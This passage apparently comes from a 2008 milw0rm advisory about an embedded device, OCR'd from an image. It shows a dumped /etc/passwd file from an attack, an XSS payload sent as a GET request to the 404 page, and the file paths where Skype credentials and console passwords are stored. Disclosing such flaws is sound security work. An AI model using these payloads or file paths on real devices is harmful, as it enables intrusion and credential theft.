
root:x:0:0:root:/root:/bin/bash

demo:x:5000:100:Demo 
User:/home/demo:/bin/bash

nobody:x:65534:65534:Nobody:/htdocs:/bin/bash
Connection closed by foreign host.

(c) Cross Site Scripting (XSS) inside 
the 404 standard response page

GET /var/htdocs/<script>alert("XSS");
</script> HTTP/1.0

(d) Insecure Storage (Skype 
credentials,  web management console 
passwords, ...)

/var/jffs2/data/save.dat

/tmp/apply.log

# milw0rm.com [2008-02-14]
